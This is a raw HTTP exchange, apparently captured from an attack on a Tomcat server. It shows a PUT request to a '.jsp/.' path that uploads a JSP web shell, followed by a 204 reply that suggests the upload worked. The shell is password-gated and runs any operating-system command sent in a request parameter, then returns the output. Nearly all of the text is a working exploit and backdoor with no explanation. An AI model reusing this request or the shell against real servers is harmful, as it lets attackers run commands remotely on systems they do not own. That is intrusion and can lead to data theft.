 PUT /2.jsp/. HTTP/1.1
Host: 47.97.210.141:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 374
Origin: http://47.97.210.141:8080
Connection: close
Referer: http://47.97.210.141:8080/
Upgrade-Insecure-Requests: 1
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
HTTP/1.1 204
Date: Sat, 07 Mar 2020 14:08:16 GMT
Connection: close